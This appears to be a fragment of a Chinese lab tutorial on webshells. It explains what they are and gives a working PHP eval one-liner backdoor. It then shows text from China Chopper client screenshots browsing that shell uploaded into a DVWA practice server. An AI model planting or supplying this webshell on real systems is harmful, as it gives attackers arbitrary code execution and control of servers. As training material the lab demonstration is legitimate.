 webshell：是以asp、php、jsp或者cgi等网页文件形式存在的一种代码执行环境，主要用于
网站管理、服务器管理、权限管理等操作。使用方法简单，只需上传一个代码文件，通过网
址访问，便可进行很多日常操作，极大地方便了使用者对网站和服务器的管理。正因如此，
也有小部分人将代码修改后当作后门程序使用，以达到控制网站服务器的目的。
1 <?php @eval($_POST['1']);?>
http://10.0.0.39/DVWA/hackable/uploads/shell1.php 1 ??|0.0.0.0
http://192.168.200.10/DVWA-master/hackable/uploads/s... caidao ??|192.168.200.10
http://www.upload3.com/upload/shell.php caidao ??|127.0.0.1
编辑SHELL
地址: http://10.0.0.39/DVWA/hackable/uploads/shell1.php 1
配置:
4
备注:
默认类别 PHP(Eval) GB2312 编辑
10.0.0.39
D:\it\phpStudy\WWW\DVWA\hackable\uploads\ 读取
10.0.0.39 目录(0),文件(14) 名称 时间 大小 属性
C:
D:
it
phpStudy
WWW
DVWA
hackable
uploads
1.txt 2020-11-05 06:46:34 90 0666
2.jpg 2020-11-05 00:16:33 15485 0666
2.txt 2020-08-24 10:50:46 105 0666
20190918140145169.png 2020-11-05 00:25:38 38247 0666
66.php 2020-07-30 10:08:47 107 0666
cmd.php 2018-10-17 07:10:47 32 0666
dvwa_email.png 2018-02-12 22:25:26 667 0666
getcaidao.jpg 2018-10-17 08:09:54 6104 0666
phpinfo.jpg 2018-10-17 07:43:07 6095 0666
phpinfo.php 2018-10-17 07:31:27 20 0666
postcaidao.jpg 2018-10-17 08:05:37 6105 0666
shell1.php 2020-11-05 06:47:27 27 0666
shell2.jpg 2020-11-05 06:55:41 15513 0666
shell2.php 2020-11-25 00:07:46 34 0666